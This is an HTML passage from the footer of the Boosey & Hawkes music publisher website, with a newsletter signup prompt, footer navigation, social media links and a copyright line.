        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>